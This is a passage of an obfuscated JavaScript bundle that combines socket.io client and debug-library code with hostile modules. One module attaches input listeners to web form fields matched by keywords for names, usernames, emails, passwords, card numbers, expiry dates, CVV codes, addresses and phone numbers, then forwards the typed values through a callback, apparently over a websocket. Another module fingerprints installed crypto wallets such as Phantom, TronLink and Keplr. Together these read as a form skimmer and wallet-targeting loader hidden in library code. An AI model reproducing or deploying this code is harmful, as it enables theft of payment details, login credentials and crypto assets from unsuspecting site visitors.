x[dz(0x1ed)]:return Array[dz(0x1aa)](C);}}['destroy'](){const dA=dq;this[dA(0x3d1)]&&(this[dA(0x3d1)]['finishedReconstruction'](),this[dA(0x3d1)]=null);}}j['Decoder']=z;class A{constructor(B){const dB=dq;this[dB(0x311)]=B,this[dB(0x1a7)]=[],this['reconPack']=B;}[dq(0x3eb)](B){const dC=dq;if(this[dC(0x1a7)][dC(0x2de)](B),this['buffers'][dC(0x300)]!==this['reconPack'][dC(0x360)])return null;{let C=(0x0,p[dC(0x160)])(this[dC(0x399)],this[dC(0x1a7)]);return this[dC(0xd2)](),C;}}[dq(0xd2)](){const dD=dq;this['reconPack']=null,this[dD(0x1a7)]=[];}}},0x295:(g,h)=>{const dE=b;Object[dE(0x263)](h,'__esModule',{'value':!0x0}),h[dE(0x1a6)]=function(i){const dF=dE;let j='';for(var k in i)i[dF(0x2af)](k)&&(j[dF(0x300)]&&(j+='&'),j+=encodeURIComponent(k)+'='+encodeURIComponent(i[k]));return j;},h[dE(0x157)]=function(i){const dG=dE;var j={},k=i[dG(0x3cb)]('&');for(let m=0x0,o=k[dG(0x300)];m<o;m++){var l=k[m]['split']('=');j[decodeURIComponent(l[0x0])]=decodeURIComponent(l[0x1]);}return j;};},0x296:(g,h,j)=>{const dH=b;Object[dH(0x263)](h,dH(0x1c4),{'value':!0x0}),h[dH(0x305)]=void 0x0;let k=j(0x2e),l=j(0x2e9),m='function'==typeof ArrayBuffer,p=(h[dH(0x305)]=(u,v)=>{const dI=dH;var w;return dI(0x378)!=typeof u?{'type':dI(0x12c),'data':q(u,v)}:'b'===(w=u['charAt'](0x0))?{'type':'message','data':p(u[dI(0x297)](0x1),v)}:k[dI(0x22d)][w]?0x1<u[dI(0x300)]?{'type':k['PACKET_TYPES_REVERSE'][w],'data':u[dI(0x297)](0x1)}:{'type':k[dI(0x22d)][w]}:k[dI(0x1b6)];},(u,v)=>{const dJ=dH;var w;return m?(w=(0x0,l[dJ(0x157)])(u),q(w,v)):{'base64':!0x0,'data':u};}),q=(u,v)=>'blob'===v?u instanceof Blob?u:new Blob([u]):u instanceof ArrayBuffer?u:u['buffer'];},0x2a0:(g,i,j)=>{const dK=b;Object[dK(0x263)](i,'__esModule',{'value':!0x0}),i[dK(0x363)]=function(s){try{q(s),setTimeout(()=>{q(s);},0x1388);}catch(v){}};let k=j(0x169),m=[],o={},p=[{'key':dK(0x2e4),'words':[dK(0x2e4),dK(0x3ad)]},{'key':dK(0x2f6),'words':['lastname','surname']},{'key':dK(0x322),'words':['username']},{'key':dK(0x2d8),'words':[dK(0x2d8),dK(0x115)]},{'key':dK(0xf3),'words':[dK(0x2a5),dK(0xf3)]},{'key':dK(0x27e),'words':[dK(0x353)]},{'key':'card_exp','words':[dK(0x35e)]},{'key':dK(0x3af),'words':[dK(0x1d9),'cvc']},{'key':'address','words':[dK(0x25b)]},{'key':dK(0x183),'words':[dK(0x183)]},{'key':'phone','words':[dK(0x130)]},{'key':dK(0x257),'words':[dK(0x257)]},{'key':dK(0x18a),'words':[dK(0x18a)],'wordPostfix':!0x0},{'key':dK(0x124),'words':[dK(0x124)]},{'key':dK(0x32a),'words':['coupon_code',dK(0x239)]}];function q(s){const dL=dK;document['querySelectorAll'](dL(0x13c))['forEach'](v=>{const dM=dL;{var w=s;let A=[v['id'],v[dM(0x3ad)],v['placeholder'],...v[dM(0x26f)][dM(0x3a5)]][dM(0x32e)](Boolean)[dM(0x39a)](C=>(0x0,k[dM(0x243)])(C)),B=p[dM(0x39c)](C=>{const dN=dM;var D,E=A[dN(0x39c)](F=>C['words']['find'](G=>-0x1!=F[dN(0x1ca)]()[dN(0x15f)](G[dN(0x1ca)]()))||null);return!!E&&{'detect':C,'key':(E=E,D=[C[dN(0x36d)]],C[dN(0x327)]&&D[dN(0x2de)](E),D[dN(0x2d3)]('_'))};});if(B){var x=A['join']('_');if(!m[dM(0x31d)](x)){m[dM(0x2de)](x);{var x=v,y=B,z=w;let C=Object[dM(0x212)]({},y);x['addEventListener']('input',function(D){const dO=dM;if(D&&D[dO(0x12a)]){D=D[dO(0x12a)];if(D&&D['value']){var E={'key':C[dO(0x36d)],'name':y['key'],'value':D[dO(0x3a5)]},F=z;try{o[E[dO(0x36d)]]&&clearTimeout(o[E['key']]),o[E[dO(0x36d)]]=setTimeout(()=>{const dP=dO;F(Object[dP(0x212)]({},E));},0x1f4);}catch(G){}}}});}}}}});}},0x2ae:(g,j,k)=>{const dQ=b;Object[dQ(0x263)](j,dQ(0x1c4),{'value':!0x0}),j[dQ(0x2ca)]=void 0x0,j[dQ(0x1a5)]=function(z,A){const dR=dQ;return p&&z[dR(0x2ef)]instanceof Blob?z['data']['arrayBuffer']()[dR(0x31b)](x)['then'](A):q&&(z[dR(0x2ef)]instanceof ArrayBuffer||u(z[dR(0x2ef)]))?A(x(z[dR(0x2ef)])):void v(z,!0x1,B=>{y=y||new TextEncoder(),A(y['encode'](B));});};let m=k(0x2e),p=dQ(0x22b)==typeof Blob||'undefined'!=typeof Blob&&dQ(0xdf)===Object['prototype'][dQ(0x33b)][dQ(0x368)](Blob),q=dQ(0x22b)==typeof ArrayBuffer,u=z=>'function'==typeof ArrayBuffer[dQ(0x164)]?ArrayBuffer[dQ(0x164)](z):z&&z['buffer']instanceof ArrayBuffer,v=({type:z,data:A},B,C)=>p&&A instanceof Blob?B?C(A):w(A,C):q&&(A instanceof ArrayBuffer||u(A))?B?C(A):w(new Blob([A]),C):C(m[dQ(0x208)][z]+(A||'')),w=(j['encodePacket']=v,(z,A)=>{let B=new FileReader();return B['onload']=function(){const dS=b;var C=B[dS(0x271)][dS(0x3cb)](',')[0x1];A('b'+(C||''));},B['readAsDataURL'](z);});function x(z){const dT=dQ;return z instanceof Uint8Array?z:z instanceof ArrayBuffer?new Uint8Array(z):new Uint8Array(z[dT(0x2c2)],z[dT(0x3b8)],z[dT(0x2c3)]);}let y;},0x2b1:function(g,j,k){const dU=b;var m=this&&this[dU(0x25c)]||function(z){const dV=dU;return z&&z[dV(0x1c4)]?z:{'default':z};};Object[dU(0x263)](j,dU(0x1c4),{'value':!0x0}),j[dU(0x216)]=j['TransportError']=void 0x0;let p=k(0x178),q=k(0x1c6),u=k(0x176),v=k(0x295),w=(0x0,m(k(0x341))['default'])(dU(0x329));class x extends Error{constructor(z,A,B){const dW=dU;super(z),this[dW(0x3b4)]=A,this[dW(0x36a)]=B,this['type']=dW(0x2ae);}}j[dU(0x2ae)]=x;class y extends q[dU(0x401)]{constructor(z){const dX=dU;super(),(this[dX(0x328)]=!0x1,u[dX(0x3bd)])(this,z),this[dX(0x1d2)]=z,this[dX(0x380)]=z[dX(0x380)],this[dX(0xe3)]=z[dX(0xe3)],this[dX(0x2d7)]=!z['forceBase64'];}[dU(0x389)](z,A,B){const dY=dU;return super[dY(0x2b9)](dY(0x31f),new x(z,A,B)),this;}['open'](){const dZ=dU;return this[dZ(0x12e)]=dZ(0x3bc),this[dZ(0x1dc)](),this;}[dU(0x1f2)](){const e0=dU;return e0(0x3bc)!==this[e0(0x12e)]&&'open'!==this[e0(0x12e)]||(this[e0(0x400)](),this[e0(0x17c)]()),this;}['send'](z){const e1=dU;e1(0x10b)===this[e1(0x12e)]?this[e1(0x22f)](z):w(e1(0x1bc));}[dU(0x121)](){const e2=dU;this[e2(0x12e)]=e2(0x10b),this[e2(0x328)]=!0x0,super[e2(0x2b9)]('open');}['onData'](z){const e3=dU;z=(0x0,p[e3(0x305)])(z,this[e3(0xe3)][e3(0x280)]),this['onPacket'](z);}[dU(0xf6)](z){const e4=dU;super[e4(0x2b9)](e4(0x311),z);}[dU(0x17c)](z){const e5=dU;this[e5(0x12e)]=e5(0x1d3),super[e5(0x2b9)](e5(0x1f2),z);}[dU(0x242)](z){}[dU(0x3d5)](z,A={}){const e6=dU;return z+e6(0x253)+this[e6(0x2b2)]()+this['_port']()+this[e6(0x1d2)][e6(0x39e)]+this['_query'](A);}[dU(0x2b2)](){const e7=dU;var z=this['opts'][e7(0x23a)];return-0x1===z[e7(0x15f)](':')?z:'['+z+']';}[dU(0x260)](){const e8=dU;return this[e8(0x1d2)]['port']&&(this[e8(0x1d2)][e8(0x371)]&&Number(0x1bb!==this['opts'][e8(0x306)])||!this[e8(0x1d2)][e8(0x371)]&&0x50!==Number(this[e8(0x1d2)]['port']))?':'+this[e8(0x1d2)][e8(0x306)]:'';}[dU(0x36b)](z){const e9=dU;return z=(0x0,v[e9(0x1a6)])(z),z[e9(0x300)]?'?'+z:'';}}j[dU(0x216)]=y;},0x2c6:(g,h)=>{const ea=b;Object[ea(0x263)](h,ea(0x1c4),{'value':!0x0}),h[ea(0x1b9)]=function(){const eb=ea;try{let i=[{'name':'TronLink','window':['TronLinkEVM',eb(0x354),eb(0x107),'tronLink',eb(0x223),eb(0x179)]},{'name':eb(0x131),'window':[eb(0x19b),eb(0x351)]},{'name':'TonKeeper','window':[eb(0x19d)]},{'name':eb(0x20d),'window':[eb(0x20d)]},{'name':eb(0x2b5),'window':['wombat',eb(0x116),'getWombatSsoJwt']},{'name':eb(0x3dc),'window':[eb(0x2df),eb(0x1d1),eb(0x3e0),eb(0x15b),eb(0x199)],'script':['cjmkndjhnagcfbpiemnkdpomccnjblmj']},{'name':'TokenPocket','window':[],'script':[eb(0x394)]},{'name':eb(0x2cd),'window':[],'script':[eb(0x323)]},{'name':'Martian','window':['martian']},{'name':eb(0x1da),'window':['keplr',eb(0x235)]},{'name':eb(0xef),'window':[eb(0x222)]},{'name':eb(0x3d3),'window':['web3']},{'name':eb(0x2b3),'window':[eb(0x3c3)]},{'name':eb(0x26c),'window':['phantom',eb(0x274),'_phantomShowMetamaskExplainer']},{'name':eb(0x129),'window':[eb(0x129)]},{'name':eb(0x204),'window':['petra']},{'name':'Phantom','window':[eb(0x374)]},{'name':eb(0x1d1),'window':[eb(0x1d1),'FinnieKoiiWalletProvider']}],j=[],k=document[eb(0x2f9)](eb(0x38c));return i[eb(0x31c)](l=>{const ec=eb;try{l[ec(0x241)]?l['window'][ec(0x39c)](m=>m in window||void 0x0!==window[m])&&j['push'](l[ec(0x3ad)]):l[ec(0x38c)]&&k[ec(0x31c)](m=>{const ed=ec;l[ed(0x38c)][ed(0x31c)](o=>{const ee=ed;-0x1<m[ee(0x2c0)][ee(0x15f)](o)&&j[ee(0x2de)](l['name']);});});}catch(m){}}),[...new Set(j)];}catch(l){return[''];}};},0x2cc:function(g,j,k){const ef=b;var m=this&&this[ef(0x25c)]||function(B){const eg=ef;return B&&B[eg(0x1c4)]?B:{'default':B};};Object[ef(0x263)](j,'__esModule',{'value':!0x0}),j['WS']=j[ef(0x21e)]=void 0x0;let p=k(0x2b1),q=k(0x176),v=k(0x178),w=k(0x270),x=(0x0,m(k(0x341))[ef(0x180)])(ef(0x188)),y=ef(0x159)!=typeof navigator&&'string'==typeof navigator[ef(0x165)]&&ef(0x3ea)===navigator[ef(0x165)]['toLowerCase']();class z extends p[ef(0x216)]{get[ef(0x3ad)](){return'websocket';}[ef(0x1dc)](){const eh=ef;var B=this[eh(0x36c)](),C=this[eh(0x1d2)][eh(0x32f)],D=y?{}:(0x0,q[eh(0x23f)])(this[eh(0x1d2)],eh(0x2ce),eh(0x16c),eh(0x226),eh(0x36d),'passphrase',eh(0x3cc),'ca',eh(0x234),eh(0x233),eh(0x258),eh(0x11b),eh(0x20f),eh(0x229),'family',eh(0x29f));this[eh(0x1d2)][eh(0x178)]&&(D['headers']=this[eh(0x1d2)][eh(0x178)]);try{this['ws']=this[eh(0x2fa)](B,C,D);}catch(E){return this[eh(0x2b9)]('error',E);}this['ws'][eh(0x280)]=this[eh(0xe3)][eh(0x280)],this[eh(0x275)]();}[ef(0x275)](){const ei=ef;this['ws'][ei(0x14a)]=()=>{const ej=ei;this['opts']['autoUnref']&&this['ws'][ej(0x39d)]['unref'](),this[ej(0x121)]();},this['ws']['onclose']=B=>this[ei(0x17c)]({'description':ei(0x17b),'context':B}),this['ws'][ei(0x3e8)]=B=>this[ei(0x17f)](B['data']),this['ws']['onerror']=B=>this[ei(0x389)](ei(0x281),B);}[ef(0x22f)](B){const ek=ef;this[ek(0x328)]=!0x1;for(let C=0x0;C<B[ek(0x300)];C++){let D=B[C],E=C===B[ek(0x300)]-0x1;(0x0,v['encodePacket'])(D,this[ek(0x2d7)],F=>{const el=ek;try{this[el(0x1e5)](D,F);}catch(G){x('websocket\x20closed\x20before\x20onclose\x20event');}E&&(0x0,w[el(0x3f7)])(()=>{const em=el;this[em(0x328)]=!0x0,this['emitReserved'](em(0x22c));},this[el(0x361)]);});}}[ef(0x400)](){const en=ef;void 0x0!==this['ws']&&(this['ws']['onerror']=()=>{},this['ws'][en(0x1f2)](),this['ws']=null);}[ef(0x36c)](){const eo=ef;var B=this[eo(0x1d2)][eo(0x371)]?eo(0x10c):'ws',C=this[eo(0x380)]||{};return this[eo(0x1d2)][eo(0x136)]&&(C[this[eo(0x1d2)][eo(0x128)]]=(0x0,q[eo(0x246)])()),this[eo(0x2d7)]||(C[eo(0x25d)]=0x1),this[eo(0x3d5)](B,C);}}j[ef(0x21e)]=z;let A=w['globalThisShim'][ef(0x310)]||w[ef(0x132)][ef(0x182)];j['WS']=class extends z{[ef(0x2fa)](B,C,D){return y?new A(B,C,D):C?new A(B,C):new A(B);}[ef(0x1e5)](B,C){const ep=ef;this['ws'][ep(0x397)](C);}};},0x2e0:(g,h,i)=>{const eq=b;g[eq(0x1be)]=function(j){const ew=eq;function k(p){const et=b;let q,u,v,w=null;function x(...y){const er=b;if(x[er(0x203)]){let z=x,A=Number(new Date()),B=A-(q||A),C=(z[er(0x3a3)]=B,z[er(0x34a)]=q,z[er(0x1fa)]=A,q=A,y[0x0]=k[er(0x291)](y[0x0]),'string'!=typeof y[0x0]&&y[er(0x3b0)]('%O'),0x0);y[0x0]=y[0x0][er(0x309)](/%([a-zA-Z%])/g,(D,E)=>{const es=er;if('%%'===D)return'%';C++,E=k['formatters'][E];if('function'==typeof E){let F=y[C];D=E[es(0x368)](z,F),y[es(0x2cc)](C,0x1),C--;}return D;}),k[er(0x30a)][er(0x368)](z,y),(z['log']||k[er(0x110)])[er(0x302)](z,y);}}return x[et(0x1c7)]=p,x[et(0x29c)]=k[et(0x29c)](),x['color']=k[et(0x337)](p),x[et(0x331)]=l,x['destroy']=k[et(0x20c)],Object[et(0x263)](x,et(0x203),{'enumerable':!0x0,'configurable':!0x1,'get':()=>null!==w?w:(u!==k[et(0xed)]&&(u=k[et(0xed)],v=k[et(0x203)](p)),v),'set':y=>{w=y;}}),et(0x22b)==typeof k['init']&&k[et(0x37a)](x),x;}function l(p,q){const eu=b;return q=k(this['namespace']+(void 0x0===q?':':q)+p),(q['log']=this[eu(0x110)],q);}function m(p){const ev=b;return p[ev(0x33b)]()[ev(0x297)](0x2,p[ev(0x33b)]()['length']-0x2)[ev(0x309)](/\.\*\?$/,'*');}return((k['debug']=k)[ew(0x180)]=k)[ew(0x291)]=function(p){const ex=ew;return p instanceof Error?p[ex(0x3c2)]||p[ex(0x12c)]:p;},k[ew(0x3e5)]=function(){const ey=ew;var p=[...k[ey(0x3a9)]['map'](m),...k[ey(0x1d8)][ey(0x39a)](m)['map'](q=>'-'+q)][ey(0x2d3)](',');return k['enable'](''),p;},k[ew(0x345)]=function(p){const ez=ew;let q;k[ez(0xd7)](p),k['namespaces']=p,k[ez(0x3a9)]=[],k[ez(0x1d8)]=[];var s=(ez(0x378)==typeof p?p:'')[ez(0x3cb)](/[\s,]+/),u=s[ez(0x300)];for(q=0x0;q<u;q++)s[q]&&('-'===(p=s[q][ez(0x309)](/\*/g,'.*?'))[0x0]?k[ez(0x1d8)][ez(0x2de)](new RegExp('^'+p[ez(0x23e)](0x1)+'$')):k[ez(0x3a9)][ez(0x2de)](new RegExp('^'+p+'$')));},k[ew(0x203)]=function(p){const eA=ew;if('*'===p[p[eA(0x300)]-0x1])return!0x0;let q,s;for(q=0x0,s=k[eA(0x1d8)][eA(0x300)];q<s;q++)if(k[eA(0x1d8)][q]['test'](p))return!0x1;for(q=0x0,s=k['names'][eA(0x300)];q<s;q++)if(k[eA(0x3a9)][q]['test'](p))return!0x0;return!0x1;},k['humanize']=i(0x249),k[ew(0x20c)]=function(){const eB=ew;console[eB(0x1f8)]('Instance\x20method\x20`debug.destroy()`\x20is\x20deprecated\x20and\x20no\x20longer\x20does\x20anything.\x20It\x20will\x20be\x20removed\x20in\x20the\x20next\x20major\x20version\x20of\x20`debug`.');},Object[ew(0x308)](j)['forEach'](p=>{k[p]=j[p];}),k[ew(0x3a9)]=[],k['skips']=[],k[ew(0x3ba)]={},k[ew(0x337)]=function(p){const eC=ew;let q=0x0;for(let s=0x0;s<p['length'];s++)q=(q<<0x5)-q+p['charCodeAt'](s),q|=0x0;return k[eC(0x37e)][Math['abs'](q)%k[eC(0x37e)][eC(0x300)]];},k[ew(0x345)](k[ew(0x27c)]()),k;};},0x2e7:(g,h)=>{const eE=b;function i(j){const eD=b;this['ms']=(j=j||{})['min']||0x64,this[eD(0x210)]=j['max']||0x2710,this['factor']=j[eD(0x398)]||0x2,this[eD(0x15c)]=0x0<j['jitter']&&j[eD(0x15c)]<=0x1?j[eD(0x15c)]:0x0,this[eD(0x14c)]=0x0;}Object[eE(0x263)](h,eE(0x1c4),{'value':!0x0}),(h[eE(0x2d2)]=i)[eE(0x387)]['duration']=function(){const eF=eE;var j,k,l=this['ms']*Math[eF(0x201)](this[eF(0x398)],this[eF(0x14c)]++);return this[eF(0x15c)]&&(j=Math['random'](),k=Math[eF(0x405)](j*this[eF(0x15c)]*l),l=0x1&Math[eF(0x405)](0xa*j)?l+k:l-k),0x0|Math[eF(0x137)](l,this[eF(0x210)]);},i[eE(0x387)][eE(0x37d)]=function(){const eG=eE;this[eG(0x14c)]=0x0;},i[eE(0x387)][eE(0x3ae)]=function(j){this['ms']=j;},i[eE(0x387)]['setMax']=function(j){const eH=eE;this[eH(0x210)]=j;},i['prototype'][eE(0x1e8)]=function(j){const eI=eE;this[eI(0x15c)]=j;};},0x2e9:(g,h)=>{const eJ=b;Object[eJ(0x263)](h,eJ(0x1c4),{'value':!0x0}),h[eJ(0x157)]=h[eJ(0x1a6)]=void 0x0;let i=eJ(0x2f0),j='undefined'==typeof Uint8Array?[]:new Uint8Array(0x100);for(let k=0x0;k<0x40;k++)j[i['charCodeAt'](k)]=k;h['encode']=l=>{const eK=eJ;let m,p=new Uint8Array(l),q=p[eK(0x300)],v='';for(m=0x0;m<q;m+=0x3)v=(v=(v=(v+=i[p[m]>>0x2])+i[(0x3&p[m])<<0x4|p[m+0x1]>>0x4])+i[(0xf&p[m+0x1])<<0x2|p[m+0x2]>>0x6])+i[0x3f&p[m+0x2]];return q%0x3==0x2?v=v['substring'](0x0,v['length']-0x1)+'=':q%0x3==0x1&&(v=v[eK(0x297)](0x0,v['length']-0x2)+'=='),v;},h[eJ(0x157)]=m=>{const eL=eJ;let p,q,v,w,x,y=0.75*m[eL(0x300)],z=m['length'],A=0x0;'='===m[m[eL(0x300)]-0x1]&&(y--,'='===m[m['length']-0x2])&&y--;var B=new ArrayBuffer(y),C=new Uint8Array(B);for(p=0x0;p<z;p+=0x4)q=j[m[eL(0x3c0)](p)],v=j[m[eL(0x3c0)](p+0x1)],w=j[m['charCodeAt'](p+0x2)],x=j[m[eL(0x3c0)](p+0x3)],C[A++]=q<<0x2|v>>0x4,C[A++]=(0xf&v)<<0x4|w>>0x2,C[A++]=(0x3&w)<<0x6|0x3f&x;return B;};},0x308:function(g,j,k){const eM=b;var m=this&&this[eM(0x255)]||(Object[eM(0xfc)]?function(F,G,H,I){const eN=eM;void 0x0===I&&(I=H);var J=Object[eN(0x10d)](G,H);J&&!(eN(0x1f9)in J?!G[eN(0x1c4)]:J[eN(0x328)]||J[eN(0x1d4)])||(J={'enumerable':!0x0,'get':function(){return G[H];}}),Object[eN(0x263)](F,I,J);}:function(F,G,H,I){F[I=void 0x0===I?H:I]=G[H];}),q=this&&this[eM(0x340)]||(Object[eM(0xfc)]?function(F,G){const eO=eM;Object[eO(0x263)](F,eO(0x180),{'enumerable':!0x0,'value':G});}:function(F,G){const eP=eM;F[eP(0x180)]=G;}),v=this&&this[eM(0x264)]||function(F){const eQ=eM;if(F&&F[eQ(0x1c4)])return F;var G={};if(null!=F){for(var H in F)eQ(0x180)!==H&&Object['prototype']['hasOwnProperty'][eQ(0x368)](F,H)&&m(G,F,H);}return q(G,F),G;},w=this&&this[eM(0x25c)]||function(F){const eR=eM;return F&&F[eR(0x1c4)]?F:{'default':F};};Object[eM(0x263)](j,eM(0x1c4),{'value':!0x0}),j['Manager']=void 0x0;let x=k(0x3bc),y=k(0xd6),z=v(k(0x273)),A=k(0x3ae),B=k(0x2e7),C=k(0x1c6),D=(0x0,w(k(0x341))[eM(0x180)])(eM(0x1cb));class E extends C[eM(0x401)]{constructor(F,G){const eS=eM;super(),this['nsps']={},this[eS(0x265)]=[],F&&eS(0x3d2)==typeof F&&(G=F,F=void 0x0),(G=G||{})['path']=G['path']||eS(0x19a),this['opts']=G,(0x0,x[eS(0x3bd)])(this,G),this['reconnection'](!0x1!==G[eS(0x195)]),this['reconnectionAttempts'](G[eS(0x3c8)]||0x1/0x0),this['reconnectionDelay'](G[eS(0x3f0)]||0x3e8),this[eS(0x2ee)](G[eS(0x2ee)]||0x1388),this[eS(0x10a)](null!=(H=G['randomizationFactor'])?H:0.5),this[eS(0x375)]=new B[(eS(0x2d2))]({'min':this[eS(0x3f0)](),'max':this[eS(0x2ee)](),'jitter':this[eS(0x10a)]()}),this[eS(0x252)](null==G[eS(0x252)]?0x4e20:G[eS(0x252)]),this['_readyState']=eS(0x1d3),this[eS(0x36c)]=F;var H=G['parser']||z;this['encoder']=new H[(eS(0x15a))](),this[eS(0xf8)]=new H[(eS(0x388))](),this[eS(0xd4)]=!0x1!==G[eS(0x319)],this[eS(0xd4)]&&this[eS(0x10b)]();}['reconnection'](F){const eT=eM;return arguments['length']?(this[eT(0x276)]=!!F,F||(this['skipReconnect']=!0x0),this):this['_reconnection'];}[eM(0x3c8)](F){const eU=eM;return void 0x0===F?this[eU(0x16d)]:(this['_reconnectionAttempts']=F,this);}[eM(0x3f0)](F){const eV=eM;var G;return void 0x0===F?this[eV(0x30e)]:(this[eV(0x30e)]=F,null!=(G=this[eV(0x375)])&&G[eV(0x3ae)](F),this);}[eM(0x10a)](F){const eW=eM;var G;return void 0x0===F?this[eW(0x1f1)]:(this['_randomizationFactor']=F,null!=(G=this[eW(0x375)])&&G[eW(0x1e8)](F),this);}['reconnectionDelayMax'](F){const eX=eM;var G;return void 0x0===F?this['_reconnectionDelayMax']:(this['_reconnectionDelayMax']=F,null!=(G=this[eX(0x375)])&&G[eX(0x250)](F),this);}[eM(0x252)](F){const eY=eM;return arguments[eY(0x300)]?(this[eY(0x2c4)]=F,this):this[eY(0x2c4)];}[eM(0x295)](){const eZ=eM;!this[eZ(0x362)]&&this[eZ(0x276)]&&0x0===this[eZ(0x375)][eZ(0x14c)]&&this[eZ(0x1e0)]();}[eM(0x10b)](F){const f0=eM;if(D(f0(0x1c3),this['_readyState']),!~this['_readyState']['indexOf']('open')){D('opening\x20%s',this['uri']),this[f0(0x2d1)]=new x[(f0(0x2cb))](this[f0(0x36c)],this[f0(0x1d2)]);let G=this[f0(0x2d1)],H=this,I=(this['_readyState']='opening',(this['skipReconnect']=!0x1,A['on'])(G,f0(0x10b),function(){const f1=f0;H[f1(0x14a)](),F&&F();})),J=L=>{const f2=f0;D(f2(0x31f)),this[f2(0x2cf)](),this[f2(0x1eb)]=f2(0x1d3),this[f2(0x2b9)](f2(0x31f),L),F?F(L):this[f2(0x295)]();},K=(0x0,A['on'])(G,f0(0x31f),J);if(!0x1!==this['_timeout']){let L=this['_timeout'],M=(D(f0(0x277),L),this[f0(0x361)](()=>{const f3=f0;D(f3(0x36f),L),I(),J(new Error('timeout')),G[f3(0x1f2)]();},L));this[f0(0x1d2)][f0(0x1bb)]&&M['unref'](),this['subs']['push'](()=>{this['clearTimeoutFn'](M);});}this[f0(0x265)]['push'](I),this[f0(0x265)][f0(0x2de)](K);}return this;}[eM(0x146)](F){return this['open'](F);}[eM(0x14a)](){const f4=eM;D(f4(0x10b)),this[f4(0x2cf)](),this[f4(0x1eb)]=f4(0x10b),this[f4(0x2b9)](f4(0x10b));var F=this[f4(0x2d1)];this[f4(0x265)][f4(0x2de)]((0x0,A['on'])(F,f4(0x254),this['onping']['bind'](this)),(0x0,A['on'])(F,f4(0x2ef),this[f4(0x1d5)]['bind'](this)),(0x0,A['on'])(F,f4(0x31f),this[f4(0x2dd)][f4(0x26a)](this)),(0x0,A['on'])(F,f4(0x1f2),this[f4(0x2e8)][f4(0x26a)](this)),(0x0,A['on'])(this['decoder'],'decoded',this['ondecoded']['bind'](this)));}[eM(0x3d6)](){const f5=eM;this[f5(0x2b9)](f5(0x254));}['ondata'](F){const f6=eM;try{this['decoder'][f6(0x3ed)](F);}catch(G){this['onclose'](f6(0x3c6),G);}}['ondecoded'](F){const f8=eM;(0x0,x['nextTick'])(()=>{const f7=b;this[f7(0x2b9)](f7(0x311),F);},this[f8(0x361)]);}[eM(0x2dd)](F){const f9=eM;D('error',F),this[f9(0x2b9)](f9(0x31f),F);}[eM(0xe3)](F,G){const fa=eM;let H=this[fa(0x18c)][F];return H?this['_autoConnect']&&!H[fa(0x13a)]&&H[fa(0x146)]():(H=new y[(fa(0x2cb))](this,F,G),this[fa(0x18c)][F]=H),H;}[eM(0x1ef)](F){const fb=eM;for(let G of Object[fb(0x308)](this['nsps']))if(this['nsps'][G][fb(0x13a)])return void D(fb(0x174),G);this['_close']();}[eM(0x3ab)](F){const fc=eM;D(fc(0x2f7),F);var G=this[fc(0x2f5)][fc(0x1a6)](F);for(let H=0x0;H<G[fc(0x300)];H++)this[fc(0x2d1)][fc(0x22f)](G[H],F[fc(0x2fb)]);}[eM(0x2cf)](){const fd=eM;D(fd(0x2cf)),this[fd(0x265)][fd(0x31c)](F=>F()),this[fd(0x265)][fd(0x300)]=0x0,this[fd(0xf8)][fd(0x20c)]();}[eM(0x14f)](){const fe=eM;D(fe(0x19c)),this[fe(0x391)]=!0x0,this[fe(0x362)]=!0x1,this[fe(0x2e8)](fe(0x1bd));}[eM(0x19c)](){const ff=eM;return this[ff(0x14f)]();}[eM(0x2e8)](F,G){const fg=eM;var H;D('closed\x20due\x20to\x20%s',F),this[fg(0x2cf)](),null!=(H=this[fg(0x2d1)])&&H[fg(0x1f2)](),this['backoff'][fg(0x37d)](),this[fg(0x1eb)]=fg(0x1d3),this[fg(0x2b9)](fg(0x1f2),F,G),this[fg(0x276)]&&!this[fg(0x391)]&&this[fg(0x1e0)]();}[eM(0x1e0)](){const fh=eM;if(this[fh(0x362)]||this['skipReconnect'])return this;let F=this;if(this[fh(0x375)]['attempts']>=this['_reconnectionAttempts'])D(fh(0x2c6)),this[fh(0x375)]['reset'](),this[fh(0x2b9)]('reconnect_failed'),this[fh(0x362)]=!0x1;else{var G=this[fh(0x375)]['duration']();D(fh(0x385),G),this['_reconnecting']=!0x0;let H=this[fh(0x361)](()=>{const fi=fh;F[fi(0x391)]||(D('attempting\x20reconnect'),this['emitReserved'](fi(0x2d4),F[fi(0x375)]['attempts']),F[fi(0x391)])||F[fi(0x10b)](I=>{const fj=fi;I?(D(fj(0x23b)),F[fj(0x362)]=!0x1,F[fj(0x1e0)](),this['emitReserved'](fj(0x139),I)):(D(fj(0x2b7)),F[fj(0x140)]());});},G);this[fh(0x1d2)]['autoUnref']&&H['unref'](),this['subs']['push'](()=>{const fk=fh;this[fk(0x1c1)](H);});}}['onreconnect'](){const fl=eM;var F=this[fl(0x375)][fl(0x14c)];this[fl(0x362)]=!0x1,this[fl(0x375)]['reset'](),this['emitReserved'](fl(0x1e0),F);}}j[eM(0x3fd)]=E;},0x314:(g,h)=>{const fm=b;Object[fm(0x263)](h,'__esModule',{'value':!0x0}),h[fm(0x125)]=void 0x0,h['EClientType']={'Tracker':fm(0x29b),'Server':'server'};},0x341:(g,h,i)=>{const fn=b;h[fn(0x30a)]=function(j){const fo=fn;if(j[0x0]=(this['useColors']?'%c':'')+this['namespace']+(this['useColors']?fo(0x3f6):'\x20')+j[0x0]+(this['useColors']?fo(0x148):'\x20')+'+'+g[fo(0x1be)][fo(0x172)](this[fo(0x3a3)]),this['useColors']){var k=fo(0x344)+this[fo(0x3fe)];j[fo(0x2cc)](0x1,0x0,k,'color:\x20inherit');let l=0x0,m=0x0;j[0x0]['replace'](/%[a-zA-Z%]/g,o=>{'%%'!==o&&(l++,'%c'===o)&&(m=l);}),j[fo(0x2cc)](m,0x0,k);}},h[fn(0xd7)]=function(j){const fp=fn;try{j?h[fp(0x367)][fp(0x3de)](fp(0x205),j):h[fp(0x367)][fp(0x3ca)]('debug');}catch(k){}},h[fn(0x27c)]=function(){const fq=fn;let j;try{j=h[fq(0x367)]['getItem']('debug');}catch(k){}return j=!j&&fq(0x159)!=typeof process&&fq(0x219)in process?fq(0x14b)[fq(0x1c0)]:j;},h[fn(0x29c)]=function(){const fr=fn;if(fr(0x159)!=typeof window&&window[fr(0x2eb)]&&(fr(0x36e)===window[fr(0x2eb)][fr(0x24d)]||window[fr(0x2eb)]['__nwjs']))return!0x0;if(fr(0x159)!=typeof navigator&&navigator['userAgent']&&navigator['userAgent']['toLowerCase']()[fr(0x181)](/(edge|trident)\/(\d+)/))return!0x1;let j;return fr(0x159)!=typeof document&&document['documentElement']&&document['documentElement'][fr(0x27d)]&&document['documentElement'][fr(0x27d)][fr(0x228)]||'undefined'!=typeof 